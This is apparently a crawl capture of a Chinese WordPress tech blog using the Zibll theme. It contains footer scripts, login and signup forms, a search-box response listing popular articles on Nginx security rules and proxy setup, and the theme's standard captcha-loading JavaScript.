        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>    <script type="text/javascript">
        window._win = {
            views: '',
            www: 'https://vjsun.com',
            uri: 'https://vjsun.com/wp-content/themes/zibll',
            ver: '6.9.2',
            imgbox: '1',
            imgbox_type: 'group',
            imgbox_thumbs: '1',
            imgbox_zoom: '1',
            imgbox_full: '1',
            imgbox_play: '1',
            imgbox_down: '1',
            sign_type: 'modal',
            signin_url: 'https://vjsun.com/user-sign?tab=signin&redirect_to=https%3A%2F%2Fvjsun.com%2F',
            signup_url: 'https://vjsun.com/user-sign?tab=signup&redirect_to=https%3A%2F%2Fvjsun.com%2F',
            ajax_url: 'https://vjsun.com/wp-admin/admin-ajax.php',
            ajaxpager: '',
            ajax_trigger: '<i class="fa fa-angle-right"></i>加载更多',
            ajax_nomore: '没有更多内容了',
            qj_loading: '',
            highlight_kg: '1',
            highlight_hh: '',
            highlight_btn: '',
            highlight_zt: 'dracula',
            highlight_white_zt: 'enlighter',
            highlight_dark_zt: 'dracula',
            upload_img_size: '3',
            img_upload_multiple: '6',
            upload_video_size: '30',
            user_upload_nonce: '16c9392dd0',
            comment_upload_img: ''
        }
    </script>
<div class="float-right round position-bottom"><span style="--this-bg:rgba(255, 111, 6, 0.2);" class="float-btn more-btn hover-show nowave" data-placement="left" title="本站同款主题模板" href="javascript:;"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-gift-color"></use></svg><div style="width:240px;" class="hover-show-con dropdown-menu"><a href="https://www.vjsun.com/" target="_blank">
    <div class="flex c-red">
        <img class="flex0" alt="本站采用子比主题" src="https://vjsun.com/img/tb.png" height="30">
        <div class="flex1 ml10">
            <dt>本站同款主题模板</dt>
            <div class="px12 mt10 muted-color">子比主题是一款漂亮优雅的网站主题模板，功能强大，配置简单。</div>
            <div class="but mt10 p2-10 c-blue btn-block px12">查看详情</div>
        </div>
    </div>
</a></div></span><a style="--this-color:#f2c97d;--this-bg:rgba(62,62,67,0.9);" class="float-btn signin-loader" data-toggle="tooltip" data-placement="left" title="开通会员" href="javascript:;"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-vip_1"></use></svg></a><span class="newadd-btns hover-show float-btn add-btn">
                    <svg class="icon" aria-hidden="true"><use xlink:href="#icon-add-ring"></use></svg>
                    <div class="hover-show-con dropdown-menu drop-newadd"><a class="btn-newadd" href="https://vjsun.com/newposts"><icon class="jb-green"><i class="fa fa-pencil-square"></i></icon><text>发布文章</text></a><a class="signin-loader btn-newadd" href="javascript:;"><icon class="jb-pink"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-topic"></use></svg></icon><text>创建话题</text></a><a class="signin-loader plate-add btn-newadd" href="javascript:;"><icon class="jb-yellow"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-plate-fill"></use></svg></icon><text>创建版块</text></a><a class="btn-newadd" href="https://vjsun.com/posts-edit"><icon class="jb-blue"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-posts"></use></svg></icon><text>发布帖子</text></a></div>
                </span><span class="float-btn qrcode-btn hover-show service-wechat"><i class="fa fa-qrcode"></i><div class="hover-show-con dropdown-menu"><div class="qrcode" data-size="100"></div><div class="mt6 px12 muted-color">在手机上浏览此页面</div></div></span><a class="float-btn ontop fade" data-toggle="tooltip" data-placement="left" title="返回顶部" href="javascript:(scrollTo());"><i class="fa fa-angle-up em12"></i></a></div><div mini-touch="nav_search" touch-direction="top" class="main-search fixed-body main-bg box-body navbar-search nopw-sm"><div class="container"><div class="mb20"><button class="close" data-toggle-class data-target=".navbar-search" ><svg class="ic-close" aria-hidden="true"><use xlink:href="#icon-close"></use></svg></button></div><div remote-box="https://vjsun.com/wp-admin/admin-ajax.php?action=search_box" load-click><div class="search-input"><p><i class="placeholder s1 mr6"></i><i class="placeholder s1 mr6"></i><i class="placeholder s1 mr6"></i></p><p class="placeholder k2"></p>
        <p class="placeholder t1"></p><p><i class="placeholder s1 mr6"></i><i class="placeholder s1 mr6"></i><i class="placeholder s1 mr6"></i><i class="placeholder s1 mr6"></i></p><p class="placeholder k1"></p><p class="placeholder t1"></p><p></p>
        <p class="placeholder k1" style="height: 80px;"></p>
        </div></div></div></div>    <div class="modal fade" id="u_sign" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="sign-content">
                                <div class="sign zib-widget blur-bg relative">
                    <button class="close" data-dismiss="modal">
                        <svg class="ic-close" aria-hidden="true" data-viewBox="0 0 1024 1024" viewBox="0 0 1024 1024"><use xlink:href="#icon-close"></use></svg>                    </button>
                                        <div class="tab-content"><div class="tab-pane fade active in" id="tab-sign-in"><div class="box-body"><div class="title-h-left fa-2x">登录</div><a class="muted-color px12" href="#tab-sign-up" data-toggle="tab">没有帐号？立即注册<i class="em12 ml3 fa fa-angle-right"></i></a></div><div id="sign-in"><form><div class="relative line-form mb10"><input type="text" name="username" class="line-form-input" tabindex="1" placeholder=""><i class="line-form-line"></i><div class="scale-placeholder">用户名或邮箱</div></div><div class="relative line-form mb10"><input type="password" name="password" class="line-form-input" tabindex="2" placeholder=""><div class="scale-placeholder">登录密码</div><div class="abs-right passw muted-2-color"><i class="fa-fw fa fa-eye"></i></div><i class="line-form-line"></i></div><input machine-verification="slider" type="hidden" name="captcha_mode" value="slider" slider-id=""><div class="relative line-form mb10 em09"><span class="muted-color form-checkbox"><input type="checkbox" id="remember" checked="checked" tabindex="4" name="remember" value="forever"><label for="remember" class="ml3">记住登录</label></span><span class="pull-right muted-2-color"><a class="muted-2-color" href="https://vjsun.com/user-sign?tab=resetpassword&redirect_to=https%3A%2F%2Fvjsun.com%2F">找回密码</a></span></div><div class="box-body"><input type="hidden" name="action" value="user_signin"><button type="button" class="but radius jb-blue padding-lg signsubmit-loader btn-block"><i class="fa fa-sign-in mr10"></i>登录</button></div></form></div></div><div class="tab-pane fade" id="tab-sign-up"><div class="box-body"><div class="title-h-left fa-2x">注册</div><a class="muted-color px12" href="#tab-sign-in" data-toggle="tab">已有帐号，立即登录<i class="em12 ml3 fa fa-angle-right"></i></a></div><form id="sign-up"><div class="relative line-form mb10"><input type="text" name="name" class="line-form-input" tabindex="1" placeholder=""><i class="line-form-line"></i><div class="scale-placeholder">设置用户名</div></div><div class="relative line-form mb10"><input type="password" name="password2" class="line-form-input" tabindex="3" placeholder=""><div class="scale-placeholder">设置密码</div><div class="abs-right passw muted-2-color"><i class="fa-fw fa fa-eye"></i></div><i class="line-form-line"></i></div><div class="relative line-form mb10"><input type="password" name="repassword" class="line-form-input" tabindex="4" placeholder=""><div class="scale-placeholder">重复密码</div><div class="abs-right passw muted-2-color"><i class="fa-fw fa fa-eye"></i></div><i class="line-form-line"></i></div><input machine-verification="slider" type="hidden" name="captcha_mode" value="slider" slider-id=""><div class="box-body"><input type="hidden" name="action" value="user_signup"><button type="button" class="but radius jb-green padding-lg signsubmit-loader btn-block"><svg class="icon mr10" aria-hidden="true" data-viewBox="0 0 1024 1024" viewBox="0 0 1024 1024"><use xlink:href="#icon-signup"></use></svg>注册</button></div></form></div></div>                </div>
            </div>
        </div>
    </div>
<script type="text/javascript" src="https://vjsun.com/wp-content/themes/zibll/js/libs/bootstrap.min.js?ver=6.9.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://vjsun.com/wp-content/themes/zibll/js/loader.js?ver=6.9.2" id="_loader-js"></script>
<script type="text/javascript" src="https://vjsun.com/wp-content/themes/zibll/inc/functions/bbs/assets/js/main.min.js?ver=6.9.2" id="forums-js"></script>
    <script type="text/javascript">
        console.log("数据库查询：36次 | 页面生成耗时：561.779ms");
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vjsun.com/wp-admin/admin-ajax.php?action=search_box
body_size: 1584
content:
<div class="search-input"><form method="get" class="padding-10 search-form" action="https://vjsun.com/"><div class="line-form"><div class="option-dropdown splitters-this-r search-drop"><div class="dropdown"><a href="javascript:;" class="padding-h10" data-toggle="dropdown"><span name="type">文章</span><i class="fa ml6 fa-sort opacity5" aria-hidden="true"></i></a><ul class="dropdown-menu"><li><a href="javascript:;" class="text-ellipsis" data-for="type" data-value="post">文章</a></li><li><a href="javascript:;" class="text-ellipsis" data-for="type" data-value="user">用户</a></li><li><a href="javascript:;" class="text-ellipsis" data-for="type" data-value="plate">版块</a></li><li><a href="javascript:;" class="text-ellipsis" data-for="type" data-value="forum">帖子</a></li></ul></div></div><div class="search-input-text">
                <input type="text" name="s" class="line-form-input" tabindex="1" value=""><i class="line-form-line"></i>
                <div class="scale-placeholder" default="开启精彩搜索">开启精彩搜索</div>
                <div class="abs-right muted-color"><button type="submit" tabindex="2" class="null"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-search"></use></svg></button>
                </div>
            </div><input type="hidden" name="type" value="post"></div></form><div class="search-keywords">
                                <p class="muted-color">热门搜索</p>
                                <div><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=google&amp;type=post">google</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=docker&amp;type=post">docker</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=openwrt&amp;type=post">openwrt</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=hysteria&amp;type=post">hysteria</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=规则&amp;type=post">规则</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=lnmp&amp;type=post">lnmp</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=tuic&amp;type=post">tuic</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=rclone&amp;type=post">rclone</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=reality&amp;type=post">reality</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=2024&amp;type=post">2024</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=Hysteria&amp;type=post">Hysteria</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=广告&amp;type=post">广告</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=BBR 加速&amp;type=post">BBR 加速</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=x-ui&amp;type=post">x-ui</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=xray&amp;type=post">xray</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=naive&amp;type=post">naive</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=index&amp;type=post">index</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=example&amp;type=post">example</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=passwd&amp;type=post">passwd</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=BBR+加速&amp;type=post">BBR+加速</a></div>
                            </div><div class="padding-10 relates relates-thumb">
        <p class="muted-color">热门文章</p>
        <div class="swiper-container swiper-scroll">
            <div class="swiper-wrapper">
                <div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://vjsun.com/103.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://www.vrrmr.net/img/wp/16.jpg" src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" alt="Nginx防御安全规则合集-vjsun"><div class="abs-center left-bottom graphic-text text-ellipsis">Nginx防御安全规则合集</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">Nginx防御安全规则合集</div><div class="px12 opacity8 mt6"><item>3年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 3.7W+</item></div></div></div></a></div><div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://vjsun.com/119.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://www.vrrmr.net/img/wp/10.jpg" src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" alt="黑科技工具&#8212;未来的霸主选项：Xray(VLESS-XTLS-uTLS-REALITY )-vjsun"><div class="abs-center left-bottom graphic-text text-ellipsis">黑科技工具&#8212;未来的霸主选项：Xray(VLESS-XTLS-uTLS-REALITY )</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">黑科技工具&#8212;未来的霸主选项：Xray(VLESS-XTLS-uTLS-REAL...</div><div class="px12 opacity8 mt6"><item>3年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 2.9W+</item></div></div></div></a></div><div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://vjsun.com/138.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://www.vrrmr.net/img/wp/11.jpg" src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" alt="通过nginx配置文件防御99%的CC攻击-vjsun"><div class="abs-center left-bottom graphic-text text-ellipsis">通过nginx配置文件防御99%的CC攻击</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">通过nginx配置文件防御99%的CC攻击</div><div class="px12 opacity8 mt6"><item>3年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 2.9W+</item></div></div></div></a></div><div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://vjsun.com/73.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://www.vrrmr.net/img/wp/4.jpg" src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" alt="ubuntu下rename命令完成重命名批量文件语法-vjsun"><div class="abs-center left-bottom graphic-text text-ellipsis">ubuntu下rename命令完成重命名批量文件语法</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">ubuntu下rename命令完成重命名批量文件语法</div><div class="px12 opacity8 mt6"><item>3年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 2.1W+</item></div></div></div></a></div><div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://vjsun.com/105.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://www.vrrmr.net/img/wp/15.jpg" src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" alt="ubuntu,Debian安装优化bbr的新内核 XanMod Kernel-vjsun"><div class="abs-center left-bottom graphic-text text-ellipsis">ubuntu,Debian安装优化bbr的新内核 XanMod Kernel</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">ubuntu,Debian安装优化bbr的新内核 XanMod Kernel</div><div class="px12 opacity8 mt6"><item>3年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 1.8W+</item></div></div></div></a></div><div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://vjsun.com/114.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://www.vrrmr.net/img/wp/11.jpg" src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" alt="黑科技X-ui：一键安装xray Reality协议多协议多用户面板-vjsun"><div class="abs-center left-bottom graphic-text text-ellipsis">黑科技X-ui：一键安装xray Reality协议多协议多用户面板</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">黑科技X-ui：一键安装xray Reality协议多协议多用户面板</div><div class="px12 opacity8 mt6"><item>3年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 1.5W+</item></div></div></div></a></div>
            </div>
            <div class="swiper-button-prev"></div>
            <div class="swiper-button-next"></div>
        </div>
    </div></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vjsun.com/wp-admin/admin-ajax.php?action=get_current_user
body_size: -53
content:
{"id":0,"is_logged_in":true,"user_data":[],"num_queries":15,"timer_stop":"439.96ms","error":false}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0nZSxf_oUUO8fSgs6J6c9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769025162088');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://vjsun.com/wp-content/themes/zibll/js/captcha.min.js?ver=6.9.2
body_size: 683
content:
function CaptchaInit(){var t=$("[machine-verification]"),a=t.attr("machine-verification"),c=$("body");switch(window.captcha={},a){case"image":var i=$(".imagecaptcha");function e(t){$.ajax({url:_win.uri+"/action/captcha.php",data:{type:"image",id:t.attr("imagecaptcha-id")}}).done(function(a){t.html('<img alt="img code" src="'+a.img+'" class="">')})}i.each(function(){e($(this))}),c.on("click",".imagecaptcha",function(){e($(this))});break;case"slider":tbquire(["slidercaptcha"]);break;case"tcaptcha":var n=$("#TencentCaptcha.zib-tcaptcha"),h=t.attr("tcaptcha-id");n.length||c.append('<div class="hide zib-tcaptcha" id="TencentCaptcha" data-appid="'+h+'" data-cbfn="TCaptchaOK" data-biz-state=""></div>'),tbquire(["https://ssl.captcha.qq.com/TCaptcha.js"]);break;case"geetest":GeetestOpenInit(!1)}}function CaptchaOpen(t,a){switch(a){case"slider":tbquire(["slidercaptcha"],function(){SliderCaptchaModal("show",t)});break;case"geetest":window.captcha._this=t,GeetestOpenInit(!0);break;case"tcaptcha":TCaptchaOpen(t)}return!1}function TCaptchaOpen(t){window.captcha._this=t,tbquire(["https://ssl.captcha.qq.com/TCaptcha.js"],function(){$("#TencentCaptcha.zib-tcaptcha").click()})}function GeetestOpenInit(t){var a=$("[machine-verification]");window.GeetestCaptcha?t&&window.GeetestCaptcha.showCaptcha():a.length&&tbquire(["https://static.geetest.com/v4/gt4.js"],function(){initGeetest4({captchaId:a.attr("geetest-id"),product:"bind"},function(a){a.onReady(function(){window.GeetestCaptcha=a,t&&a.showCaptcha()}).onSuccess(function(t){var c=a.getValidate();window.captcha.captcha_output=c.captcha_output,window.captcha.gen_time=c.gen_time,window.captcha.lot_number=c.lot_number,window.captcha.ticket=c.pass_token,window.captcha._this.click()})})})}function TCaptchaOK(t){window.captcha.ticket=0,window.captcha.randstr=0,0===t.ret&&(window.captcha.ticket=t.ticket,window.captcha.randstr=t.randstr,window.captcha._this.click())}CaptchaInit();